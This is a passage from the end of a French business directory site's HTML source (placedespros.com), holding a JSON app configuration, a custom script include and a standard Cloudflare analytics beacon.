equipmentContactRequest","fallbackContacts":null},"__configKey":"equipmentContactRequest","__siteCategory":null,"__navGroup":null,"__customConfigFrom":"defaultForm","__migVersion":null}},"env":"prod","apiUrl":"https:\/\/app.blgcloud.com\/ricard\/api","locale":"fr_FR","siteName":"laPlateforme","legalEntities":null,"routeName":"article_view","bundleName":"PlaceDesPros","siteUrls":{"extranetUrl":"https:\/\/extranet.placedespros.com","url":"https:\/\/www.placedespros.com","sites":[{"title":"placedespros.com","url":"https:\/\/www.placedespros.com"}]},"configName":"place_des_pros"})
						.catch(function (error) {
							console.error(error);
						});
				});
            </script>
                        <script defer src="/place_des_pros/site/customJs/customJs.js?v=wfabkq"></script>
			<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"00de85f3cd464a83aaddf6cad35def36","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
